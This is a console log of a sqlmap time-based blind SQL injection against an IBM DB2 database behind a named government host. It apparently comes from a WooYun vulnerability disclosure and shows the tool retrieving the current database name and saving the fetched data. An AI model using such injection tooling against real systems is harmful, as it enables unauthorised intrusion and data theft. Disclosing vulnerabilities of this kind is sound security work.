 [17:26:30] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:27:56] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:28:56] [INFO] adjusting time delay to 1 second due to good response times
T
[17:31:00] [ERROR] invalid character detected. retrying..
[17:31:00] [WARNING] increasing time delay to 2 seconds
RSWCM6
[17:48:12] [ERROR] invalid character detected. retrying..
[17:48:12] [WARNING] increasing time delay to 3 seconds
[18:06:16] [ERROR] invalid character detected. retrying..
[18:06:16] [WARNING] increasing time delay to 4 seconds
[19:08:35] [WARNING] on IBM DB2 you'll need to use schema names for enumeration
as the counterpart to database names on other DBMSes
current database:    'TRSWCM6        '
[19:08:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:08:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:08:35] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\gzhd.saic.gov.cn'
www.wooyun.org